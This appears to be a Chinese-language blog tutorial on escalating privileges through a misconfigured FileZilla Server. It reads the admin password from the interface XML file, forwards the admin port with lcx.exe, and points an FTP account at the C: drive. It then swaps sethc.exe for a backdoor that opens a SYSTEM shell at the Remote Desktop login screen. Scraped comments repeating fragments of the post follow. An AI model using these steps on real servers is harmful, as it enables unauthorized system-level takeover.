FileZilla 提权
1、 简介
FileZilla 是一个ftp服务器, 假如配置不严的,读取xml密码 可以执行一些简答的命令
默认安装目录
C:\Program Files\FileZilla Server\

2、 提权
PHP
FileZilla Server Interface.xml
<FileZillaServer>
<Settings>
<Item name="Last Server Address" type="string">127.0.0.1</Item>
<Item name="Last Server Port" type="numeric">14147</Item>
<Item name="Last Server Password" type="string">123456</Item>
<Item name="Always use last server" type="numeric">1</Item>
</Settings>
</FileZillaServer>本地ip 127.0.0.1 端口 14147 密码 123456
lcx.exe -tran 14148 127.0.0.114147

进行端口的转发
本地用同样版本的filezila server 是链接14148 端口

ftp的用户密码在

可以通过修改配置文件 或者修改这里的用户密码

因为在2003系统 这个ftp服务器是以系统权限启动的,那么可以修改默认的位置 比如修改c盘

用账号 moonsec 密码 123456 登录ftp 就会登录到c盘

那么可以用cmd改名 替换sethc.exe 在连登录远程服务器的时候 在登录框 按五次shit键 就会弹出cms终端 那么就可以运行其他命令

下一篇:怎么从目录里getshell
相关文章
- 4条评论
 掩吻一镜2022-06-03 07:40:43
掩吻一镜2022-06-03 07:40:43- > <Item name="Always use last server" type="numeric">1</Item> </Settings&
 掩吻榆西2022-06-03 17:04:20
掩吻榆西2022-06-03 17:04:20- ype="numeric">1</Item> </Settings> </FileZillaServer>本地ip 127.0.0.1 端口 14147 密码 123456lcx.ex
 美咩雾敛2022-06-03 11:25:08
美咩雾敛2022-06-03 11:25:08- ;本地ip 127.0.0.1 端口 14147 密码 123456lcx.exe -tran 14148 127.0.0.114147 进行端口的转发本地用同样版本的filezila server 是链接14148 端口ftp
 鹿岛千鲤2022-06-03 12:16:05
鹿岛千鲤2022-06-03 12:16:05- ;本地ip 127.0.0.1 端口 14147 密码 123456lcx.exe -tran 14148 127.0.0.114147 进行端口的转发本地用同样版本的filezila server 是链接14148 端口ftp


 滇ICP备19002590号-1
滇ICP备19002590号-1